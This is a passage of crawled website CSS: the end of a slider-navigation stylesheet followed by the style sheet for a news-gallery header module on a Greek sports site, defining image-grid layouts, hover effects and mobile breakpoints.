	left: 0;
}
.djslider-default .navigation-container .next-button {
	cursor: pointer;
	display: block;
	position: absolute;
	right: 0;
}
.djslider-default .navigation-container .play-button, 
.djslider-default .navigation-container .pause-button {
	cursor: pointer;
	display: block;
	position: absolute;
	left: 50%;
}

.djslider-default .navigation-container-custom,
.djslider-default .navigation-numbers {
	position: absolute;
	top: 10px;
	right: 10px;
}
.djslider-default .load-button {
	width: 10px;
	height: 10px;
	display: inline-block;
	background: #444;
	border: 2px solid #fff;
	margin: 0 3px;
	cursor: pointer;
	border-radius: 50%;
	opacity: 0.5;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.djslider-default .load-button-active {
	opacity: 1;
}
.djslider-default .navigation-numbers .load-button {
	width: 16px;
	height: 16px;
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	line-height: 16px;
	color: #fff;
}

/* Fading elements */
.djslider-loader-default .showOnHover {
	opacity: 0;
	-webkit-transition: opacity 200ms ease 50ms;
	transition: opacity 200ms ease 50ms;
}
.djslider-loader-default:hover .showOnHover,
.djslider-loader-default.focused .showOnHover {
	opacity: 1;
}

.djslider-default ul.djslider-in { height: 100% }

--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/modules/mod_news_pro_gk5/tmpl/portal_modes/technews_header2/style.css
body_size: 1055
content:
/* Portal Mode - News Gallery */

.gkNspPM-TechNewsHeader2 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	position: relative;
}

.gkNspPM-TechNewsHeader2 .gkImagesWrapper {
	position: relative;
	width: 100%;	
}

.gkNspPM-TechNewsHeader2 .gkImage {
	cursor: pointer;
	overflow: hidden;
	position: absolute;
}

/* main_col_col */
.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage1 {
	left: 0;
	height: 100%;
	top: 0;
	width: 50%;
}

.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage2 {
	left: 50%;
	height: 50%;
	top: 0;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage3 {
	left: 50%;
	height: 50%;
	top: 50%;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage4 {
	left: 75%;
	height: 50%;
	top: 0;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage5 {
	left: 75%;
	height: 50%;
	top: 50%;
	width: 25%;
}

/* col_main_col */
.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage1 {
	left: 0;
	height: 50%;
	top: 0;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage2 {
	left: 0%;
	height: 50%;
	top: 50%;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage3 {
	left: 25%;
	height: 100%;
	top: 0%;
	width: 50%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage4 {
	left: 75%;
	height: 50%;
	top: 0;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage5 {
	left: 75%;
	height: 50%;
	top: 50%;
	width: 25%;
}

/* col_col_main */
.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage1 {
	left: 0;
	height: 50%;
	top: 0;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage2 {
	left: 0%;
	height: 50%;
	top: 50%;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage3 {
	left: 25%;
	height: 50%;
	top: 0%;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage4 {
	left: 25%;
	height: 50%;
	top: 50%;
	width: 25%;
}

.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage5 {
	left: 50%;
	height: 100%;
	top: 0%;
	width: 50%;
}


/* Image areas */
.gkNspPM-TechNewsHeader2 .gkImageArea {
	background-size: cover;
	background-position: center center;
	height: 100%;
	position: absolute;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
}

.gkNspPM-TechNewsHeader2 .gkImage:hover .gkImageArea {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

.gkNspPM-TechNewsHeader2 .gkImageArea:after {
	background: fade(@primary_color, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.36) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.36)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.36) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.36) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.36) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.36) 100%);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 1;
	pointer-events: none;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage1 .gkImageArea:after,
.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage3 .gkImageArea:after,
.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage5 .gkImageArea:after {
	display: none;
}

.gkNspPM-TechNewsHeader2 .gkBlankImage {
	width: 50%;
}

.gkNspPM-TechNewsHeader2 .gkBlankImage img {
	height: auto;
	width: 100%;
}

.gkNspPM-TechNewsHeader2 .gkTitle {
	bottom: 10%;
	color: #fff;
	font-size: 22px;
	font-weight: 600;
	left: 10%;
	margin: 0;
	max-width: 500px;
	right: 10%;
	will-change: font-size;
	position: absolute;
	z-index: 1;
}

.gkNspPM-TechNewsHeader2 .gkTitle a {
	color: #fff;
}

.gkNspPM-TechNewsHeader2 .gkTitle a:hover {
	color: rgba(255, 255, 255, .75);
}

.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage1 .gkTitle,
.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage3 .gkTitle,
.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage5 .gkTitle {
	background: rgba(66, 165, 245, .75);
	bottom: 0;
	font-size: 36px;
	font-weight: 900;
	left: 0;
	max-width: 100%;
	padding: 30px 50px;
	right: 0;
}

/* Mobile devices */
@media (max-width: 840px) {
	.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage1 .gkTitle, 
	.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage3 .gkTitle, 
	.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage5 .gkTitle {
	    font-size: 20px;
	    padding: 20px 20px;
	 }
}

@media (max-width: 640px) {
	.gkNspPM-TechNewsHeader2 .gkBlankImage {
		display: none;
	}
	
	.gkNspPM-TechNewsHeader2 .gkImage {
		float: left;
		height: 200px!important;
		left: 0!important;
		position: relative;
		top: 0!important;
		width: 50%!important;
	}
	
	.gkNspPM-TechNewsHeader2[data-layout="main_col_col"] .gkImage1, 
	.gkNspPM-TechNewsHeader2[data-layout="col_main_col"] .gkImage3, 
	.gkNspPM-TechNewsHeader2[data-layout="col_col_main"] .gkImage5 {
		width: 100%!important;
	}
	
	.gkNspPM-TechNewsHeader2 .gkTitle {
		left:  20px;
		right: 20px;
	}
}